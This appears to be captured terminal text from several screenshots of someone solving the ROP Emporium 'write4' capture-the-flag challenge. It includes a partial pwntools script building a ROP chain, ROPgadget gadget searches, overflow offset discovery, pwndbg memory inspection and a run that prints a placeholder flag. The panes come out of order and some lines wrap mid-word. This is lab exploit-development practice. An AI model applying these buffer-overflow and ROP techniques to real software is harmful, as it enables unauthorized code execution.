 DATA_SEC = p64(0x00601028)
# *print_file@plt
PRINT_FILE = p64(0x400510)
rop_chain = FILL
rop_chain += POP_R14_R15
rop_chain += DATA_SEC
rop_chain += STR_FLAG
rop_chain += MOV_R14_R15
rop_chain += POP_RDI
rop_chain += DATA_SEC
rop_chain += PRINT_FILE
io = gdb.debug(elf.path, '''
b pwnme@plt
continue
b *pwnme+152
continue''')
io.sendline(rop_chain)
xpl.py 46,17 97%
"xpl.py" 68L, 1030B written
[6] 0:nvim* "zephyrus" 03:11 28-Dec-24
Python 3.12.7 (main, Oct  1 2024, 11:15:50) [GCC 14.2.1 202
40910] on linux
Type "help", "copyright", "credits" or "license" for more i
nformation.
>>> print("A"*40+"B"*8+"pwnage")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBpwnage
>>>
➜  ~ cd /home/b4ng/ctf/ropemporium-write4
➜  ropemporium-write4 pwn checksec write4
[*] '/home/b4ng/ctf/ropemporium-write4/write4'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'.'
Stripped: No
➜  ropemporium-write4 kali msf-pattern_create -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab
9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
➜  ropemporium-write4 kali msf-pattern_offset -q 0x35624134
62413362
[*] Exact match at offset 40
➜  ropemporium-write4
[8] 0:zsh* "zephyrus" 03:11 28-Dec-24
RSP: 0x7ffff1e9e9d8 02:04:11 [170/2942]
Exe: '/home/b4ng/ctf/ropemporium-write4/write4' (0x400000)
Fault: 0x6161616c6161616b
[*] Getting stack values and matching pattern
[+] Starting local process '/usr/bin/gdbserver': pid 1174985
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/b4ng/ctf/ropempo
rium-write4/write4', '-x', '/tmp/pwnlib-gdbscript-rwp61ynj.gdb']
[*] Switching to interactive mode
write4 by ROP Emporium
x86_64
Go ahead and give me the input already!
> Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 1174988)
➜  ropemporium-write4 gdb write4
GNU gdb (GDB) 15.2
Copyright (C) 2024 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.htm
l>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-pc-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 169 pwndbg commands and 48 shell commands. Type pwndbg [--sh
ell | --all] [filter] for a list.
pwndbg: created $rebase, $base, $bn_sym, $bn_var, $bn_eval, $ida GDB functi
ons (can be used with print/break)
Reading symbols from write4...
(No debugging symbols found in write4)
------- tip of the day (disable with set show-tips off) -------
Use the context (or ctx) command to display the context once again. You can
reconfigure the context layout with set context-section <sections> or forw
ard the output to a file/tty via set context-output <file>. See also config
context to configure it further!
pwndbg> x 0x00601028
0x601028: 0x00000000
pwndbg> x/10g 0x00601028
0x601028: 0x0000000000000000 0x0000000000000000
0x601038 <completed.7698>: 0x0000000000000000 Cannot access memor
y at address 0x601040
pwndbg> x/2g 0x00601028
0x601028: 0x0000000000000000 0x0000000000000000
pwndbg> x/3g 0x00601028
0x601028: 0x0000000000000000 0x0000000000000000
0x601038 <completed.7698>: 0x0000000000000000
pwndbg> x/5g 0x00601028
0x601028: 0x0000000000000000 0x0000000000000000
0x601038 <completed.7698>: 0x0000000000000000 Cannot access memor
y at address 0x601040
pwndbg> b main
[5] 0:[tmux]* "zephyrus" 03:11 28-Dec-24
➜  ropemporium-write4 ROPgadget --binary write4|grep "rdi"
0x0000000000400693 : pop rdi ; ret
➜  ropemporium-write4 rabin2 -S write4
[Sections]
nth paddr size vaddr vsize perm type name
0 0x00000000 0x0 0x00000000 0x0 ---- NULL
1 0x00000238 0x1c 0x00400238 0x1c -r-- PROGBITS .interp
2 0x00000254 0x20 0x00400254 0x20 -r-- NOTE .note.ABI-tag
3 0x00000274 0x24 0x00400274 0x24 -r-- NOTE .note.gnu.build-id
4 0x00000298 0x38 0x00400298 0x38 -r-- GNU_HASH .gnu.hash
5 0x000002d0 0xf0 0x004002d0 0xf0 -r-- DYNSYM .dynsym
6 0x000003c0 0x7c 0x004003c0 0x7c -r-- STRTAB .dynstr
7 0x0000043c 0x14 0x0040043c 0x14 -r-- GNU_VERSYM .gnu.version
8 0x00000450 0x20 0x00400450 0x20 -r-- GNU_VERNEED .gnu.version_r
9 0x00000470 0x30 0x00400470 0x30 -r-- RELA .rela.dyn
10 0x000004a0 0x30 0x004004a0 0x30 -r-- RELA .rela.plt
11 0x000004d0 0x17 0x004004d0 0x17 -r-x PROGBITS .init
12 0x000004f0 0x30 0x004004f0 0x30 -r-x PROGBITS .plt
13 0x00000520 0x182 0x00400520 0x182 -r-x PROGBITS .text
14 0x000006a4 0x9 0x004006a4 0x9 -r-x PROGBITS .fini
15 0x000006b0 0x10 0x004006b0 0x10 -r-- PROGBITS .rodata
16 0x000006c0 0x44 0x004006c0 0x44 -r-- PROGBITS .eh_frame_hdr
17 0x00000708 0x120 0x00400708 0x120 -r-- PROGBITS .eh_frame
18 0x00000df0 0x8 0x00600df0 0x8 -rw- INIT_ARRAY .init_array
19 0x00000df8 0x8 0x00600df8 0x8 -rw- FINI_ARRAY .fini_array
20 0x00000e00 0x1f0 0x00600e00 0x1f0 -rw- DYNAMIC .dynamic
21 0x00000ff0 0x10 0x00600ff0 0x10 -rw- PROGBITS .got
22 0x00001000 0x28 0x00601000 0x28 -rw- PROGBITS .got.plt
23 0x00001028 0x10 0x00601028 0x10 -rw- PROGBITS .data
24 0x00001038 0x0 0x00601038 0x8 -rw- NOBITS .bss
25 0x00001038 0x29 0x00000000 0x29 ---- PROGBITS .comment
26 0x00001068 0x618 0x00000000 0x618 ---- SYMTAB .symtab
27 0x00001680 0x1f6 0x00000000 0x1f6 ---- STRTAB .strtab
28 0x00001876 0x103 0x00000000 0x103 ---- STRTAB .shstrtab
➜  ropemporium-write4 ROPgadget --binary write4|grep "r15"
0x0000000000400628 : mov qword ptr [r14], r15 ; ret
0x000000000040068c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040068e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400690 : pop r14 ; pop r15 ; ret
0x0000000000400692 : pop r15 ; ret
0x000000000040068b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040068f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400691 : pop rsi ; pop r15 ; ret
0x000000000040068d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
➜  ropemporium-write4 pwd
/home/b4ng/ctf/ropemporium-write4
➜  ropemporium-write4 ROPgadget --binary write4|grep "rdi"
0x0000000000400693 : pop rdi ; ret
➜  ropemporium-write4 rabin2 -i write4
[Imports]
nth vaddr bind type lib name
1 0x00400500 GLOBAL FUNC pwnme
2 ---------- GLOBAL FUNC __libc_start_main
3 ---------- WEAK NOTYPE __gmon_start__
4 0x00400510 GLOBAL FUNC print_file
➜  ropemporium-write4
[4] 0:zsh* "zephyrus" 03:11 28-Dec-24